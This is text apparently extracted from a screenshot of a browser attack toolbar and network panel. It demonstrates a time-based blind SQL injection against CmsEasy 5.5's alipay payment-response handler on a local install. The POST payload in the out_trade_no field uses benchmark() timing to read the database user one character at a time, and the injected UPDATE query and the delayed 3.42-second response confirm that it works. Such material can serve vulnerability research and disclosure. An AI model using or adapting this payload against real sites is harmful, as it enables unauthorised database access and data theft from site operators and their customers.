 Load URL
http://localhost/CmsEasy_5.5_UTF-8_20140802/index.php?case=archive&act=respond&code=alipay
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
out_trade_no=id in ( case when (hex(mid(user(),1,1))-71) then benchmark(10000000,md5(1)) else false end )&trade_status=WAIT_SELLER_SEND_GOODS
-
+
UPDATE `cmseasy_p_orders` SET `id`= 'id in ( case when (hex(mid(user(),1,1))-71) then benchmark(10000000,md5(1)) else false end )',`status`=
'4' WHERE id in ( case when (hex(mid(user(),1,1))-71) then benchmark(10000000,md5(1)) else false end )
localhost
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?case=archive&ac 200 OK localhost 331 B 127.0.0.1:80 3.42s
1 个请求 331 B 3.42s (onload: 7.79s)